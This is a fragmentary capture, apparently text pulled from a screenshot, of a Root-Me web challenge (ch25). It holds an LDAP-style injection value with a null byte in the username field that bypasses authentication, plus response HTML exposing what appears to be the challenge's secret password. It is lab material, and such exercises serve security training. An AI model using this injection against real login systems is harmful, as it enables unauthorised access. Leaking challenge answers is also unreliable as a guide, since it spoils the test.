 http://challenge01.root-me.org/web-serveur/ch25/
-Insecure-Requests: 1
e=*))%00&password=quan
0.01</h1><div style="text-align: right
href="?action=auth">Authentication</a>
ch25</h2><h3>Informations</h3><ul><li>
disabled="disabled" value="ch25@challe
<input type="text" disabled="disabled"
type="password" disabled="disabled"
value="SWRwehpkTI3Vu2F9DoTJJ0LBO"/></l
applications available for the moment<